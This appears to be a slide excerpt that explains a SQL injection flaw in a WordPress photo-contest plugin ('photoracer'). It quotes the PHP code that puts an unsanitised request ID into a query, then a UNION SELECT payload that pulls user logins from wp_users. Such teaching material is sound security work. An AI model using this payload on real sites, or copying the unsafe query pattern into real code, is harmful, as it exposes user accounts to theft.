

Here is what went wrong in the code:
 16 $imgid = $_REQUEST['id'];
 17 $q1 = "SELECT raceid, wpuid, imgid, imgpath, imgname, imgcomment, sumvotes, imgcountview, tinsert FROM ".
 18 $wpdb->prefix."photoracer WHERE imgid=$imgid";
 19
 20 $out = $wpdb->get_row($q1);
...
 157 "da :".get_author_name($out->wpuid)."<br/>".
 158 $out->imgcomment."<br/>".
Expected SQL statement:
SELECT raceid, wpuid, imgid, imgpath, imgname, imgcomment, sumvotes, imgcountview, tinsert FROM wp_photoracer WHERE imgid=10
Injected SQL statement:
SELECT raceid, wpuid, imgid, imgpath, imgname, imgcomment, sumvotes, imgcountview, tinsert FROM wp_photoracer WHERE imgid=-1 union select 0,1,2,3,4,user_login,6,7,8 from wp_users--